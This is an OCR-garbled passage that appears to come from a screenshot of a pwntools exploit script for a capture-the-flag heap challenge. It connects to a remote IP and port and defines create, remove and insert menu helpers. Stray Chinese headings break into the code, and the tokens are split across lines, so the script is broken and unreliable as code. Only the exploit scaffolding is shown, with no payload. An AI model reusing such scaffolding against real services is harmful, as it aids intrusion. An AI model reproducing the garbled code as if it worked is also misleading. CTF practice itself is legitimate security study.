
from
 pwn 
import
from
 ctypes 
import
 *

itob = 
lambda
 x: 
str
(x).encode()

context(arch=
'amd64'
, os=
'linux'
, terminal=[
'konsole'
, 
'-e'
binary = 
'./db'
# io = process(binary)
io = connect(
'61.147.171.106'
, 
61212
)

e = ELF(binary)

libc = ELF(
'./libc.so.6'
, checksec=
None
)

# gdb.attach(io, '')
def
create
(
index: 
int
):

    io.sendlineafter(
b'>>> '
, 
b'1'
)

    io.sendlineafter(
b'Index: '
, itob(index))

def
remove
(
index: 
int
):

    io.sendlineafter(
b'>>> '
, 
b'2'
)

    io.sendlineafter(
b'Index: '
, itob(index))

def
insert
(
index: 
int
, length: 
int
, content:
bytes
) -> 
int
:

smart_door_lock 复现
    io.sendlineafter(
b'>>> '
, 
b'3'
)

    io.sendlineafter(
b'Index: '
, itob(index))

    io.sendlineafter(
b'Length: '
, itob(length))

分析题目附件
    io.sendafter(
b'Varchar: '
, content)
